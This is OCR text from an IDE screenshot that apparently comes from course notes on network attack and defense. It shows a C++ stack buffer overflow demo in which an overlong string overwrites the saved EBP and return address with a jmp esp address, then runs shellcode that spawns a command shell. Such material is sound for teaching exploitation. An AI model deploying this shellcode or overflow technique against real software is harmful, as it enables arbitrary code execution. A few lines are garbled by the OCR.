 over - 创天中文VC++ - [over.cpp *]
文件 编辑 查看 插入 工程 编译 工具 窗口 帮助
bind
(Globals)
(All global members
main
over
char name[] =
"\x41\x41\x41\x41" //name[0]-name[3]
"\x41\x41\x41\x41" //name[4]-name[7]
"\x41\x41\x41\x41" //覆盖ebp
"\x64\xaf\xe1\x77" //!覆盖成jmp esp的地址, 在sp2上的地址77e1af64!
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\
"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA\x54\xA2"
"\xE6\x77\x52\x8D\x45\xF4\x50"
"\xFF\x55\xF0"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x2E"
"\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4"
"\x50\xB8\x4a\x9b\x01\x78\xFF\xD0";
int main()
{
char output[8];
strcpy(output, name);
for(int i=0;i<8&&output[i];i++)
printf("\\0x%x",output[i]);
return 0;
}
Command Prompt
Microsoft(R) Windows DOS1\0x41\0x41\0x41
(C)Copyright Microsoft Corp 1990-1999.
F:\STUDY\
C.
F.
F:\study\讲义\网络攻防\over.cpp saved